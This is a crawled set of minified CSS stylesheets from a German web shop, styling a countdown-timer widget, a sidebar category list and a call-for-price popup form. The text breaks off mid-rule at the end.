.mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-flip-single .mw-cd__timer-segment{width:51px;-webkit-box-flex:1;-ms-flex:1 0 51px;flex:1 0 51px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mw-cd--theme-flip-single .mw-cd__timer-segment--divider{width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 5px}.mw-cd--theme-flip-single .mw-cd__digit{position:relative;width:100%;height:42px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.mw-cd--theme-flip-single .mw-cd__digit:first-child{margin-right:1px}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-top{-webkit-animation:.5s forwards mw-flip-top;animation:.5s forwards mw-flip-top}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-animation:.5s .48s forwards mw-flip-bottom;animation:.5s .48s forwards mw-flip-bottom}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-shadow--top{-webkit-animation:.5s mw-top-shadow-show;animation:.5s mw-top-shadow-show}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--back{-webkit-animation:.5s mw-back-shadow-hide;animation:.5s mw-back-shadow-hide}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--bottom{-webkit-animation:1s mw-bottom-shadow-show;animation:1s mw-bottom-shadow-show}.mw-cd--theme-flip-single .mw-cd__digit-shadow{width:100%;height:100%;opacity:0}.mw-cd--theme-flip-single .mw-cd__digit-shadow--back,.mw-cd--theme-flip-single .mw-cd__digit-shadow--top{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-single .mw-cd__digit-shadow--back{opacity:1}.mw-cd--theme-flip-single .mw-cd__digit-shadow--bottom{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-single .mw-cd__digit-current,.mw-cd--theme-flip-single .mw-cd__digit-next{width:25px;height:42px;text-align:center;-webkit-box-flex:0;-ms-flex:0 1 25px;flex:0 1 25px;border-radius:3px;position:absolute;top:0;left:0;-webkit-perspective:100px;perspective:100px}.mw-cd--theme-flip-single .mw-cd__digit-next{z-index:1}.mw-cd--theme-flip-single .mw-cd__digit-current{z-index:2}.mw-cd--theme-flip-single .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.mw-cd--theme-flip-single .mw-cd__digit-top{border:1px solid #000;width:100%;height:21px;position:relative;background:#2b2b2b;border-bottom:0;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;overflow:hidden;border-radius:3px 3px 0 0}.mw-cd--theme-flip-single .mw-cd__digit-top .mw-cd__digit-value{bottom:0}.mw-cd--theme-flip-single .mw-cd__digit-bottom{width:100%;height:21px;position:relative;border:1px solid #000;background:-webkit-gradient(linear,left top,left bottom,from(#404040),to(#313131));background:linear-gradient(180deg,#404040 0,#313131 100%);border-top:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;overflow:hidden;border-radius:0 0 3px 3px}.mw-cd--theme-flip-single .mw-cd__digit-bottom .mw-cd__digit-value{top:-100%}.mw-cd--theme-flip-single .mw-cd__digit-value{position:absolute;width:100%;height:100%;line-height:42px;font-size:20px;font-weight:700;color:#fff}.mw-cd--theme-flip-single .mw-cd__label{width:100%;margin-top:5px}.mw-cd--theme-flip-single .mw-cd__divider{text-align:center;font-size:18px;line-height:42px}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-top{background:#fdb600;border-color:#a97a00}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#fdb600));background:linear-gradient(180deg,#ffc83c 0,#fdb600 100%);border-color:#a97a00}.mw-cd--theme-flip-single.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-top{background:#e70000;border-color:#98002d}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#f85b5e),to(#e70000));background:linear-gradient(180deg,#f85b5e 0,#e70000 100%);border-color:#98002d}.mw-cd--theme-flip-single.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-top{background:#0037c3;border-color:#071f5f}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#2056dd),to(#0037c3));background:linear-gradient(180deg,#2056dd 0,#0037c3 100%);border-color:#071f5f}.mw-cd--theme-flip-single.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-single.mw-cd--size-small{width:177px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit{height:30px;-ms-flex-preferred-size:18px;flex-basis:18px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-bottom,.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-top{width:17px;height:15px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-current,.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-next{height:30px;width:18px;-webkit-box-flex:0;-ms-flex:0 1 18px;flex:0 1 18px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__digit-value{font-size:14px;line-height:30px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__timer-segment{width:37px;-webkit-box-flex:1;-ms-flex:1 0 37px;flex:1 0 37px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__timer-segment--divider{width:10px;-webkit-box-flex:0;-ms-flex:0 10px;flex:0 10px;margin:0 3px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:30px}.mw-cd--theme-flip-single.mw-cd--size-small .mw-cd__suffix{margin-top:0}.mw-cd--theme-flip-double{width:192px}.mw-cd--theme-flip-double *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--theme-flip-double .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-flip-double .mw-cd__timer-segment{width:36px;-webkit-box-flex:1;-ms-flex:1 0 36px;flex:1 0 36px}.mw-cd--theme-flip-double .mw-cd__timer-segment--divider{width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.mw-cd--theme-flip-double .mw-cd__digit{position:relative;width:100%;height:44px}.mw-cd--theme-flip-double .mw-cd__digit:after{content:'';display:block;width:100%;height:1px;position:absolute;top:50%;background:#212121;z-index:3}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-top{-webkit-animation:.5s forwards mw-flip-top;animation:.5s forwards mw-flip-top}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-animation:.5s .48s forwards mw-flip-bottom;animation:.5s .48s forwards mw-flip-bottom}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-shadow--top{-webkit-animation:.5s mw-top-shadow-show;animation:.5s mw-top-shadow-show}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--back{-webkit-animation:.5s mw-back-shadow-hide;animation:.5s mw-back-shadow-hide}.mw-cd--theme-flip-double .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--bottom{-webkit-animation:1s mw-bottom-shadow-show;animation:1s mw-bottom-shadow-show}.mw-cd--theme-flip-double .mw-cd__digit-shadow{width:100%;height:100%;opacity:0}.mw-cd--theme-flip-double .mw-cd__digit-shadow--back,.mw-cd--theme-flip-double .mw-cd__digit-shadow--top{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-double .mw-cd__digit-shadow--back{opacity:1}.mw-cd--theme-flip-double .mw-cd__digit-shadow--bottom{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-double .mw-cd__digit-current,.mw-cd--theme-flip-double .mw-cd__digit-next{width:100%;height:44px;text-align:center;border-radius:1px;position:absolute;top:0;left:0;-webkit-perspective:100px;perspective:100px}.mw-cd--theme-flip-double .mw-cd__digit-next{z-index:1}.mw-cd--theme-flip-double .mw-cd__digit-next:after{content:'';display:block;border-radius:2px;height:calc(100% + 2px);width:calc(100% - 2px);background:-webkit-gradient(linear,left top,left bottom,from(#3b3b3b),to(#2a2a2a));background:linear-gradient(to bottom,#3b3b3b,#2a2a2a);position:absolute;top:-1px;left:1px;z-index:-1}.mw-cd--theme-flip-double .mw-cd__digit-current{z-index:2}.mw-cd--theme-flip-double .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.mw-cd--theme-flip-double .mw-cd__digit-top{width:100%;height:22px;position:relative;background:#2a2a2a;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;overflow:hidden;border-radius:2px 2px 0 0}.mw-cd--theme-flip-double .mw-cd__digit-top .mw-cd__digit-value{bottom:0}.mw-cd--theme-flip-double .mw-cd__digit-bottom{width:100%;height:22px;position:relative;background:#3b3b3b;-webkit-transform-origin:50% 0;transform-origin:50% 0;overflow:hidden;border-radius:0 0 2px 2px}.mw-cd--theme-flip-double .mw-cd__digit-bottom .mw-cd__digit-value{top:-100%}.mw-cd--theme-flip-double .mw-cd__digit-value{position:absolute;width:100%;height:100%;line-height:44px;font-size:22px;font-weight:700;color:#fff}.mw-cd--theme-flip-double .mw-cd__label{width:100%;margin-top:5px}.mw-cd--theme-flip-double .mw-cd__divider{text-align:center;font-size:22px;line-height:44px;margin:0 5px}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit:after{background:#a97a00}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#a97a00));background:linear-gradient(to bottom,#ffc83c 0,#a97a00 100%)}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-top{background:#fdb600}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-bottom{background:-webkit-gradient(linear,left top,left bottom,from(#ffc83c),to(#fdb600));background:linear-gradient(180deg,#ffc83c 0,#fdb600 100%)}.mw-cd--theme-flip-double.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit:after{background:#98002d}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#f44346),to(#98002d));background:linear-gradient(to bottom,#f44346 0,#98002d 100%)}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-top{background:#e70000}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-bottom{background:#f44346}.mw-cd--theme-flip-double.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit:after{background:#2056dd}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-next:after{background:-webkit-gradient(linear,left top,left bottom,from(#2056dd),to(#0037c3));background:linear-gradient(to bottom,#2056dd 0,#0037c3 100%)}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-top{background:#0037c3}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-bottom{background:#2056dd}.mw-cd--theme-flip-double.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-flip-double.mw-cd--size-small{width:177px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__timer-segment{width:25px;-webkit-box-flex:1;-ms-flex:1 0 25px;flex:1 0 25px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__timer-segment--divider{width:10px;-webkit-box-flex:1;-ms-flex:1 0 10px;flex:1 0 10px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-current,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-next{height:30px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-bottom,.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-top{height:15px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__digit-value{line-height:30px;font-size:14px}.mw-cd--theme-flip-double.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:30px}.mw-cd--theme-tick{width:190px}.mw-cd--theme-tick .mw-cd__title{margin-bottom:20px}.mw-cd--theme-tick .mw-cd__suffix{margin-top:10px}.mw-cd--theme-tick .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-tick .mw-cd__timer-segment{-webkit-box-flex:1;-ms-flex:1 1 25%;flex:1 1 25%;position:relative}.mw-cd--theme-tick .mw-cd__label{-webkit-transform:translateY(10px);transform:translateY(10px)}.mw-cd--theme-tick .mw-cd__digit{text-align:center}.mw-cd--theme-tick .mw-cd__digit-value{font-size:20px;line-height:24px;font-weight:700}.mw-cd--theme-tick .mw-cd__divider{text-align:center;font-size:18px;line-height:24px;padding:0 3px}.mw-cd--theme-tick .mw-cd__indicators{position:absolute;width:42px;height:42px;top:-9px;left:50%;-webkit-transform:translateX(-50%) rotate(0);transform:translateX(-50%) rotate(0)}.mw-cd--theme-tick .mw-cd__indicator{width:1px;height:100%;position:absolute;left:50%;top:0;border-top:3px solid #000}.mw-cd--theme-tick.mw-cd--accent-1 .mw-cd__indicators{color:#e70101}.mw-cd--theme-tick.mw-cd--accent-2 .mw-cd__indicators{color:#0138c3}.mw-cd--theme-tick.mw-cd--accent-3 .mw-cd__indicators{color:#f29913}.mw-cd--theme-tick.mw-cd--size-small{width:130px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__digit-value{font-size:14px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__title{margin-bottom:5px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__suffix{margin-top:5px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__indicators{width:30px;height:30px;top:-3px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__indicators svg{width:30px}.mw-cd--theme-tick.mw-cd--size-small .mw-cd__label{-webkit-transform:translateY(5px);transform:translateY(5px)}.mw-cd__indicator:nth-of-type(1){-webkit-transform:rotateZ(calc(18deg*0));transform:rotateZ(calc(18deg*0));opacity:.66667}.mw-cd__indicator:nth-of-type(2){-webkit-transform:rotateZ(calc(18deg*1));transform:rotateZ(calc(18deg*1));opacity:.4}.mw-cd__indicator:nth-of-type(3){-webkit-transform:rotateZ(calc(18deg*2));transform:rotateZ(calc(18deg*2));opacity:.28571}.mw-cd__indicator:nth-of-type(4){-webkit-transform:rotateZ(calc(18deg*3));transform:rotateZ(calc(18deg*3));opacity:.22222}.mw-cd__indicator:nth-of-type(5){-webkit-transform:rotateZ(calc(18deg*4));transform:rotateZ(calc(18deg*4));opacity:.18182}.mw-cd__indicator:nth-of-type(6){-webkit-transform:rotateZ(calc(18deg*5));transform:rotateZ(calc(18deg*5));opacity:.15385}.mw-cd__indicator:nth-of-type(7){-webkit-transform:rotateZ(calc(18deg*6));transform:rotateZ(calc(18deg*6));opacity:.13333}.mw-cd__indicator:nth-of-type(8){-webkit-transform:rotateZ(calc(18deg*7));transform:rotateZ(calc(18deg*7));opacity:.11765}.mw-cd__indicator:nth-of-type(9){-webkit-transform:rotateZ(calc(18deg*8));transform:rotateZ(calc(18deg*8));opacity:.10526}.mw-cd__indicator:nth-of-type(10){-webkit-transform:rotateZ(calc(18deg*9));transform:rotateZ(calc(18deg*9));opacity:.09524}.mw-cd__indicator:nth-of-type(11){-webkit-transform:rotateZ(calc(18deg*10));transform:rotateZ(calc(18deg*10));opacity:.08696}.mw-cd__indicator:nth-of-type(12){-webkit-transform:rotateZ(calc(18deg*11));transform:rotateZ(calc(18deg*11));opacity:.08}.mw-cd__indicator:nth-of-type(13){-webkit-transform:rotateZ(calc(18deg*12));transform:rotateZ(calc(18deg*12));opacity:.07407}.mw-cd__indicator:nth-of-type(14){-webkit-transform:rotateZ(calc(18deg*13));transform:rotateZ(calc(18deg*13));opacity:.06897}.mw-cd__indicator:nth-of-type(15){-webkit-transform:rotateZ(calc(18deg*14));transform:rotateZ(calc(18deg*14));opacity:.06452}.mw-cd__indicator:nth-of-type(16){-webkit-transform:rotateZ(calc(18deg*15));transform:rotateZ(calc(18deg*15));opacity:.06061}.mw-cd__indicator:nth-of-type(17){-webkit-transform:rotateZ(calc(18deg*16));transform:rotateZ(calc(18deg*16));opacity:.05714}.mw-cd__indicator:nth-of-type(18){-webkit-transform:rotateZ(calc(18deg*17));transform:rotateZ(calc(18deg*17));opacity:.05405}.mw-cd__indicator:nth-of-type(19){-webkit-transform:rotateZ(calc(18deg*18));transform:rotateZ(calc(18deg*18));opacity:.05128}.mw-cd__indicator:nth-of-type(20){-webkit-transform:rotateZ(calc(18deg*19));transform:rotateZ(calc(18deg*19));opacity:.04878}.mw-cd--theme-inline{display:inline-block}.mw-cd--theme-inline .mw-cd__timer{width:98px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:3px 5px;border:2px solid #c1c1c1;background:#fff;border-radius:3px;margin:0 5px}.mw-cd--theme-inline .mw-cd__digit-value,.mw-cd--theme-inline .mw-cd__divider{font-size:14px;font-weight:700;line-height:1}.mw-cd--theme-inline.mw-cd--accent-1 .mw-cd__timer{background:#f0f0f0}.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__timer{background:#000;border-color:#000}.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-2 .mw-cd__divider{color:#fff}.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__timer{background:#fdb600;border-color:#fdb600}.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-3 .mw-cd__divider{color:#000}.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__timer{background:#e70101;border-color:#e70101}.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__digit-value,.mw-cd--theme-inline.mw-cd--accent-4 .mw-cd__divider{color:#fff}.mw-cd--theme-inline.mw-cd--size-small{width:auto}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__timer{width:90px}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__digit-value{font-size:12px}.mw-cd--theme-inline.mw-cd--size-small .mw-cd__divider{width:5px;font-size:12px}.mw-cd--theme-roll{width:260px}.mw-cd--theme-roll .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex}.mw-cd--theme-roll .mw-cd__timer-segment:after,.mw-cd--theme-roll .mw-cd__timer-segment:before{content:'';display:table}.mw-cd--theme-roll .mw-cd__timer-segment:after{clear:both}.mw-cd--theme-roll .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-right:1px solid #1c1c1c;border-radius:3px 0 0 3px}.mw-cd--theme-roll .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-left:1px solid #353535;border-radius:0 3px 3px 0}.mw-cd--theme-roll .mw-cd__suffix{margin-top:5px}.mw-cd--theme-roll .mw-cd__digit{float:left;background:-webkit-gradient(linear,left top,left bottom,from(#2b2b2b),color-stop(20%,#404040),color-stop(40%,#2b2b2b),to(#2b2b2b));background:linear-gradient(to bottom,#2b2b2b 0,#404040 20%,#2b2b2b 40%,#2b2b2b 100%);width:25px;height:40px;text-align:center;overflow:hidden;position:relative;z-index:2}.mw-cd--theme-roll .mw-cd__digit:before{content:"";position:absolute;width:100%;height:3px;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.3)),color-stop(10%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.3) 0,rgba(0,0,0,.3) 10%,transparent 100%)}.mw-cd--theme-roll .mw-cd__digit:after{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(10%,transparent),to(rgba(0,0,0,.3)));background:linear-gradient(180deg,transparent 0,transparent 10%,rgba(0,0,0,.3) 100%)}.mw-cd--theme-roll .mw-cd__digit-value{width:24px;height:40px;font-size:22px;padding:7px 5px;line-height:normal;font-weight:700;color:#fff;position:relative;z-index:1}.mw-cd--theme-roll .mw-cd__digit-value.md-digit__value--current{-webkit-animation:1s mw-slide-up-current;animation:1s mw-slide-up-current}.mw-cd--theme-roll .mw-cd__digit-value.md-digit__value--next{-webkit-animation:1s mw-slide-up-next;animation:1s mw-slide-up-next}.mw-cd--theme-roll .mw-cd__label{width:100%;-webkit-transform:translateY(5px);transform:translateY(5px)}.mw-cd--theme-roll .mw-cd__divider{font-size:22px;line-height:40px;font-weight:700;padding:0 5px;color:#000}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#c28b00}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#fbb500}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#fdb600),color-stop(20%,#ffe600),color-stop(40%,#fdb600),to(#fdb600));background:linear-gradient(to bottom,#fdb600 0,#ffe600 20%,#fdb600 40%,#fdb600 100%)}.mw-cd--theme-roll.mw-cd--accent-1 .mw-cd__digit-value{color:#000}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#b21339}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#e70045}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#e70000),color-stop(20%,#fd6e5d),color-stop(40%,#e70000),to(#e70000));background:linear-gradient(to bottom,#e70000 0,#fd6e5d 20%,#e70000 40%,#e70000 100%)}.mw-cd--theme-roll.mw-cd--accent-2 .mw-cd__digit-value{color:#fff}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit{width:25px}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(1){border-color:#08339d}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__timer-segment--digits .mw-cd__digit:nth-child(2){border-color:#164edc}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__digit{background:-webkit-gradient(linear,left top,left bottom,from(#0037c3),color-stop(20%,#326cff),color-stop(40%,#0037c3),to(#0037c3));background:linear-gradient(to bottom,#0037c3 0,#326cff 20%,#0037c3 40%,#0037c3 100%)}.mw-cd--theme-roll.mw-cd--accent-3 .mw-cd__digit-value{color:#fff}.mw-cd--theme-roll.mw-cd--size-small{width:174px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment{width:10px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment--digits{width:36px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__timer-segment--digits .mw-cd__digit{width:18px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__digit{height:28px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__digit-value{font-size:14px;width:18px;height:28px;line-height:normal;padding:6px 3px}.mw-cd--theme-roll.mw-cd--size-small .mw-cd__divider{font-size:14px;line-height:28px;padding:0;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css
body_size: 154
content:
.sidebar .expand,.sidebar .expanded{cursor:pointer;float:right}.sidebar .o-list{margin-bottom:0;padding-left:0}.sidebar .o-list li{list-style:none;border-bottom:1px solid #ededed;padding-bottom:10px}.sidebar .o-list li.active>ul{display:block}.sidebar .o-list li.active>ul li:last-of-type{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar .o-list li a{display:inline-block}.sidebar .o-list li a.active{font-weight:700}.sidebar .o-list li>ul{display:none;padding-top:7px;margin-top:0}.sidebar .o-list .level0{list-style:none}.sidebar .o-list .level1 a{padding-left:15px}.sidebar .o-list .level2 a{padding-left:30px}.sidebar .o-list .level3 a{padding-left:45px}.sidebar>.o-list{display:block;margin-top:30px;padding-right:45px;margin-bottom:30px}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css
body_size: 1668
content:
#plumrocket-callforprice-form-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pl-clearfix:before,.pl-clearfix:after{content:"";display:block;clear:both}#plumrocket-callforprice-form-container .callforprice-popup-internal{margin:5% auto 2% auto;background-color:#fff;padding:30px;min-width:250px;max-width:800px;display:inline-block}#plumrocket-callforpice-frontend-form h2{font-size:30px;margin-top:0;border:0;border-bottom:1px solid #dcdcdc}#plumrocket-callforpice-frontend-form{padding:0;margin:0;width:100%;max-width:100%}#plumrocket-callforpice-frontend-form .fieldset{padding:0;background:0 0;border:0}#plumrocket-callforpice-frontend-form li{padding:0;margin:0}#plumrocket-callforpice-frontend-form li:before,#plumrocket-callforpice-frontend-form li:after{content:"";display:block;clear:both}#plumrocket-callforpice-frontend-form li:first-child .field{width:50%;float:left;padding-left:8px}#plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){clear:left;padding-left:0;padding-right:3.5%}button.plumrocket-callforprice-btn{margin-bottom:10px}#plumrocket-callforpice-frontend-form .input-box,#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select,#plumrocket-callforpice-frontend-form input{width:100%;max-width:100%}#plumrocket-callforpice-frontend-form textarea{min-height:80px;max-height:none}#plumrocket-callforpice-frontend-form .buttons-set{margin:20px 0 0;padding:12px 0 0;border:0;border-top:1px solid #dcdcdc}.plumrocket-callforprice-text-label{font-size:11px;line-height:12px;color:#8e8e8e;margin-bottom:10px}.catalog-product-view .plumrocket-callforprice-text-label{font-size:12px}#plumrocket-callforprice-form-container .callforprice-addedoverlay{left:0;top:0;width:100%;height:100%;position:fixed;z-index:5000;background:#000;opacity:.75;filter:alpha(opacity=75);-ms-filter:"alpha(opacity=75)";filter:alpha(opacity=75)}#plumrocket-callforprice-form-container .callforprice-popup{position:fixed;top:0;left:0;z-index:5050;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px;overflow-y:auto;text-align:center}#plumrocket-callforprice-form-container .callforprice-content{position:relative;padding:0}#plumrocket-callforprice-form-container .callforprice-content .field{text-align:left;width:100%;margin:0 0 5px}#plumrocket-callforprice-form-container .callforprice-content .pl-cfp-recall{width:50%;padding-right:8px}#plumrocket-callforprice-form-container .callforprice-content .close{position:absolute;right:-17px;top:-19px;font-size:10px;font-weight:400;color:#fff;width:15px;height:15px;text-align:center;line-height:15px;background-color:#a5a7a8;font-size:13px}#plumrocket-callforprice-form-container .callforprice-content .close:hover{cursor:pointer}#plumrocket-callforprice-form-container .callforprice-content h3{font-size:18px;text-align:left;margin:15px 0 10px;font-family:"Helvetica Neue",Verdana,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:normal}#plumrocket-callforprice-form-container .callforprice-content p{margin-bottom:10px;font-size:12px;text-align:left}.prcallforprice-rtl .modal-inner-wrap{direction:rtl}.prcallforprice-rtl #plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){padding-right:0;padding-left:3.5%}#prcallform-fields-wrapper .page-title{position:relative;width:auto;height:auto;margin:0}@media only screen and (max-width:640px){#plumrocket-callforprice-form-container .callforprice-popup-internal{padding:18px}#plumrocket-callforprice-form-container .callforprice-content .close{position:absolute;right:-29px;top:-32px;font-size:10px;font-weight:400;color:#fff;width:28px;height:28px;text-align:center;line-height:25px;background-color:#000;font-size:13px;border:2px solid #fff;border-radius:50%;box-shadow:0 0 0 1px #000}#plumrocket-callforpice-frontend-form li{float:none;width:100%;padding:0}#plumrocket-callforprice-form-container.dir-rtl .callforprice-content .close{left:-30px}}@media only screen and (max-width:480px){#plumrocket-callforpice-frontend-form li:first-child .field,#plumrocket-callforpice-frontend-form li:first-child .field:nth-child(2n+1){width:100%;float:none;padding:0}#plumrocket-callforprice-form-container .callforprice-content .pl-cfp-recall{width:100%;padding:0}.dir-rtl 